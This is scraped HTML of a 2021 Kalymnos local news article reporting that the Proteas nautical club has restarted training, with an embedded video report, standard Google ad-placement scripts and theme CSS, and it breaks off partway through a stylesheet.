<p>Οι υπόλοιπες ηλικιακές ομάδες των υπόλοιπων αθλητών θα ενταχθούν στις προπονήσεις μόλις ετοιμαστεί το κολυμβητήριο όπου και θα ανακοινωθεί το τελικο πρόγραμμα των προπονήσεων.</p>



<p>Επίσης ο ποροπονητής του ΠΡΩΤΕΑ ανέφερε ότι ακόμη και η περίοδος που πέρασε με τα μέτρα κατά του covid-19 ήταν παραγωγική για το Σωματείο σε όλους τους τομείς και με την ένταξη του στο Μητρώο Αθλητικών Σωματείων της Γενικής Γραμματείας Αθλητισμού.&nbsp;</p>



<p>‘Δείτε αναλυτικά τα όσα είπε ο Μ.Γλυνάτσης στο ρεπορτάζ που ετοίμασαν η Μπέττυ Μαίλλη και ο Μάμας Χαραμαντάς</p>


<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" title="27-5-2021 &Xi;&epsilon;&kappa;&iota;&nu;ά&nu;&epsilon; &omicron;&iota; &pi;&rho;&omicron;&pi;&omicron;&nu;ή&sigma;&epsilon;&iota;&sigmaf; &tau;&omicron;&upsilon; &Pi;&rho;&omega;&tau;έ&alpha;" style="width:1280px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_OWGk5KDcHS8" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><div><meta itemprop="thumbnailUrl" content="https://i.ytimg.com/vi/OWGk5KDcHS8/hqdefault.jpg" /><meta itemprop="embedURL" content="https://www.youtube.com/embed/OWGk5KDcHS8" /><meta itemprop="duration" content="PT5M53S" /><meta itemprop="uploadDate" content="2021-05-27T12:21:24Z" /></div><div id="lyte_OWGk5KDcHS8" data-src="https://i.ytimg.com/vi/OWGk5KDcHS8/hqdefault.jpg" class="pL"><div class="tC"><div class="tT" itemprop="name">27-5-2021 Ξεκινάνε οι προπονήσεις του Πρωτέα</div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/OWGk5KDcHS8" rel="nofollow"><img fetchpriority="high" decoding="async" src="https://i.ytimg.com/vi/OWGk5KDcHS8/0.jpg" alt="27-5-2021 &Xi;&epsilon;&kappa;&iota;&nu;ά&nu;&epsilon; &omicron;&iota; &pi;&rho;&omicron;&pi;&omicron;&nu;ή&sigma;&epsilon;&iota;&sigmaf; &tau;&omicron;&upsilon; &Pi;&rho;&omega;&tau;έ&alpha;" width="1280" height="700" /><br />Watch this video on YouTube</a></noscript><meta itemprop="description" content="27-5-2021 Ξεκινάνε οι προπονήσεις του Πρωτέα www.kalymnos-news.gr Τηλ. 2243059440 - 6955012300 - 6944864574"></div></div><div class="lL" style="max-width:100%;width:1280px;margin:5px;"></div><figcaption></figcaption></figure>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_23 td_block_template_1 ">

<style>.tdi_23.td-a-rec{transform:translateZ(0);text-align:center}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://kalymnos-news.gr/2021/05/%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%ce%b7-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F05%2F%25ce%25be%25ce%25b5%25ce%25ba%25ce%25af%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b5-%25cf%2583%25ce%25ae%25ce%25bc%25ce%25b5%25cf%2581%25ce%25b1-%25ce%25b7-%25ce%25b1%25ce%25b8%25ce%25bb%25ce%25b7%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b4%25cf%2581%25ce%25b1%25cf%2583%25cf%2584%25ce%25b7%25cf%2581%25ce%25b9%25cf%258c%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9E%CE%B5%CE%BA%CE%AF%CE%BD%CE%B7%CF%83%CE%B5+%CF%83%CE%AE%CE%BC%CE%B5%CF%81%CE%B1+%CE%B7+%CE%B1%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AE+%CE%B4%CF%81%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B1+%CF%84%CE%BF%CF%85+%CE%A0%CF%81%CF%89%CF%84%CE%AD%CE%B1+%CE%9D%CE%B1%CF%85%CF%84%CE%B1%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%BF%CF%8D+%CE%9F%CE%BC%CE%AF%CE%BB%CE%BF%CF%85+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85.&url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F05%2F%25ce%25be%25ce%25b5%25ce%25ba%25ce%25af%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b5-%25cf%2583%25ce%25ae%25ce%25bc%25ce%25b5%25cf%2581%25ce%25b1-%25ce%25b7-%25ce%25b1%25ce%25b8%25ce%25bb%25ce%25b7%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b4%25cf%2581%25ce%25b1%25cf%2583%25cf%2584%25ce%25b7%25cf%2581%25ce%25b9%25cf%258c%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2021/05/%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%ce%b7-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2021/05/γλυνατση-ξεκινημα.jpg&description=%CE%9E%CE%B5%CE%BA%CE%AF%CE%BD%CE%B7%CF%83%CE%B5+%CF%83%CE%AE%CE%BC%CE%B5%CF%81%CE%B1+%CE%B7+%CE%B1%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AE+%CE%B4%CF%81%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B1+%CF%84%CE%BF%CF%85+%CE%A0%CF%81%CF%89%CF%84%CE%AD%CE%B1+%CE%9D%CE%B1%CF%85%CF%84%CE%B1%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%BF%CF%8D+%CE%9F%CE%BC%CE%AF%CE%BB%CE%BF%CF%85+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%9E%CE%B5%CE%BA%CE%AF%CE%BD%CE%B7%CF%83%CE%B5+%CF%83%CE%AE%CE%BC%CE%B5%CF%81%CE%B1+%CE%B7+%CE%B1%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AE+%CE%B4%CF%81%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B1+%CF%84%CE%BF%CF%85+%CE%A0%CF%81%CF%89%CF%84%CE%AD%CE%B1+%CE%9D%CE%B1%CF%85%CF%84%CE%B1%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%BF%CF%8D+%CE%9F%CE%BC%CE%AF%CE%BB%CE%BF%CF%85+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85. %0A%0A https://kalymnos-news.gr/2021/05/%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%ce%b7-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://kalymnos-news.gr/2021/05/%ce%bf-%ce%b9%ce%b1%cf%84%cf%81%cf%8c%cf%82-%ce%bd-%ce%b3%ce%b1%ce%b2%ce%b1%ce%bb%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%b4%ce%b9%ce%bf%cf%81%ce%b9%cf%83%ce%bc%cf%8c-%cf%84%ce%bf%cf%85%cf%82/">Ο ιατρός Ν.Γαβαλάς για το διορισμό του στα ΠΙ Βαθέος και Ψερίμου και για το  πρόβλημα που έχει προκύψει με την παραλαβή του ιατρικού εξοπλισμού (video)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://kalymnos-news.gr/2021/05/%cf%80%cf%81%cf%8c%ce%b2%ce%bb%ce%b7%ce%bc%ce%b1-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%ce%bf%ce%ba%ce%bf%ce%bc%ce%b9%ce%b4%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%b9%ce%bc%ce%bc%ce%ac%cf%84/">Πρόβλημα με την αποκομιδή απορριμμάτων. Ξεχείλισαν οι κάδοι από τα σκουπίδια στο Βαθύ. Τι απαντά ο Αντιδήμαρχος Π.Ζωίδης.(video)</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="kalymnos-news.gr"><meta itemprop="url" content="https://kalymnos-news.gr/author/kalymnos-news-gr/"></span><meta itemprop="datePublished" content="2021-05-27T16:02:39+02:00"><meta itemprop="dateModified" content="2021-05-27T16:03:42+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kalymnos-news.gr/2021/05/%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%ce%b7-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png"></span><meta itemprop="name" content="kalymnos-news.gr"></span><meta itemprop="headline " content="Ξεκίνησε σήμερα η αθλητική δραστηριότητα του Πρωτέα Ναυταθλητικού Ομίλου Καλύμνου."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2021/05/γλυνατση-ξεκινημα.jpg"><meta itemprop="width" content="1243"><meta itemprop="height" content="706"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_24 td_block_template_1 ">

<style>.tdi_24.td-a-rec{transform:translateZ(0);text-align:center}.tdi_24 .td-element-style{z-index:-1}.tdi_24.td-a-rec-img{text-align:left}.tdi_24.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_24.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_25 td_block_template_1 ">

<style>.tdi_25.td-a-rec{transform:translateZ(0);text-align:center}.tdi_25 .td-element-style{z-index:-1}.tdi_25.td-a-rec-img{text-align:left}.tdi_25.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_25.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_slide td_block_widget tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style></style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_26 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_26 .entry-thumb{background-position:center 50%}.tdi_26 .slide-meta-cat{display:inline-block}.tdi_26 .td-post-author-name{display:inline-block}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{display:inline-block}.tdi_26 .td-post-comments{display:inline-block}.tdi_26 .td-slide-nav{font-size:55px}.tdi_26 .td-slide-nav-svg svg{width:55px}.tdi_26 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media 